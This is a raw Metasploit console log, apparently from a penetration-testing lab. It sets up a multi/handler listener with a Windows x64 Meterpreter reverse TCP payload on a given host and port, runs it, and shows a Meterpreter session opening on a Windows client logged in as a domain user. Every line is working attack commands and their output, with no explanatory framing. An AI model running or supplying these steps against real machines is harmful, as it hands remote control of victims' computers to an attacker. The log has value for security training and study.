 Metasploit tip: Use help <command> to learn more
about any command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.45.227
LHOST ⇒ 192.168.45.227
msf6 exploit(multi/handler) > set LPORT 4242
LPORT ⇒ 4242
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.45.227:4242
[*] Meterpreter session 1 opened (192.168.45.227:4242 → 192.168.209.75:64578) at 2023-10-05 19:45:02 -0400
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows CORP\jeff @ CLIENT75 192.168.45.227:4242 → 192.168.209.75:64578 (192.168.209.75)
msf6 exploit(multi/handler) > sessions -i 1